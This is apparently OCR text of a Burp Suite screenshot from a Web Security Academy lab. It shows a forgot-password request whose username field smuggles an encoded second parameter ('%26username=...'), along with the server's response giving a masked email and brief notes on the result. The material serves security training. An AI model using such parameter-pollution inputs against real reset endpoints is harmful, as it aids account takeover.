 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
forgotPassword.js GET forgot-password POST forgot-password × +
Send Cancel < > Burp AI
Target: https://0a9200d7033c099b812552e
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a9200d7033c099b812552eb00b00041.web-security-academy.net
3 Cookie: session=tDADyD2Z8tW19Zg696TqOPxOCLaYyxdg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9200d7033c099b812552eb00b00041.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 81
11 Origin: https://0a9200d7033c099b812552eb00b00041.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=8c9sPfQwJPkBkUGyn6iRZmMkptve5WJe&username=administrator%26username=jpt_value
on encoding & by %26 then key-value pair is ignored
but the ignored one is different key-value pair and is valid
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}
Search 0 highlights
Done
Event log All issues